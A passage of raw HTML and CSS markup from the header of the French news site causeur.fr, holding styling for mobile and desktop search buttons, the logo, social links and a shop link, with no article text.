<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#c9002d}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#c9002d}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#e20019}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#e20019}.tdi_20 .tdb-mobile-menu-button:hover{color:#e20019}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#e20019}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-8px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:186px}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26{float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#e20019}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#e20019}.tdi_26 .tdb-header-search-button-mob:hover{color:#e20019}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#c9002d!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}div.tdi_32{width:100px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_34 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_34 .tdm-social-item{width:28.5px;height:28.5px;margin:2.5px 5px 2.5px 0}.tdi_34 .tdm-social-item i{line-height:28.5px}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_34 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="https://fr-fr.facebook.com/causeur"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://open.spotify.com/show/3h1u16VWC1MsDFwmbBVyjV"  target="_blank"  title="Spotify" class="tdm-social-item"><i class="td-icon-font td-icon-spotify"></i><span style="display: none">Spotify</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/causeur"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_36 topright wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}div.tdi_36{width:15%!important}.tdi_36{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_37  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{color:#ffffff}</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener" data-wplink-edit="true">Boutique</a></p>
</div></div></div></div></div></div><div id="tdi_38" class="tdc-row"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_43{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_43,.tdi_43 .tdc-inner-columns{display:block}.tdi_43 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_43{margin-left:-0px;margin-right:-0px}.tdi_43 .vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_43.tdc-row-content-vert-center,.tdi_43.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_43.tdc-row-content-vert-bottom,.tdi_43.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_43.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_43.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_43{margin-top:5px!important;margin-bottom:5px!important;padding-top:10px!important;padding-bottom:9px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45 .vc_column-inner>.wpb_wrapper,.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_45{width:25%!important}.tdi_45{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46{border-style:solid!important;border-color:#888888!important;border-width:0px 1px 0px 0px!important}</style>
<style>.tdi_46 .tdb-logo-a,.tdi_46 h1{flex-direction:row}.tdi_46 .tdb-logo-a,.tdi_46 h1{align-items:center;justify-content:center}.tdi_46 .tdb-logo-svg-wrap{display:block}.tdi_46 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_46 .tdb-logo-img{max-width:95%}.tdi_46 .tdb-logo-img-wrap{display:block}.tdi_46 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_46 .tdb-logo-text-title{display:block}.tdi_46 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_46 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_48{width:10%!important}.tdi_48{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_49 .tdb-head-search-btn i{font-size:25px;width:60px;height:60px;line-height:60px;color:#000000}.tdi_49 .tdb-head-search-btn svg{width:25px}.tdi_49 .tdb-search-icon-svg{width:60px;height:60px}.tdi_49{display:inline-block}.tdi_49 .tdb-search-txt{top:0px}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_49 .tdb-search-form{padding:30px;border-width:0px}.tdi_49 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_49 .tdb-head-search-form-btn i{font-size:7px}.tdi_49 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_49 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_49 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_49 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_49 .tdb-head-search-btn svg,.tdi_49 .tdb-head-search-btn svg *{fill:#000000}.tdi_49 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_49 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_49 .tdb-head-search-form-btn svg,.tdi_49 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_49 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_49 .tdb-head-search-form-btn:hover svg,.tdi_49 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_49 .result-msg a:hover{color:#4db2ec}.tdi_49 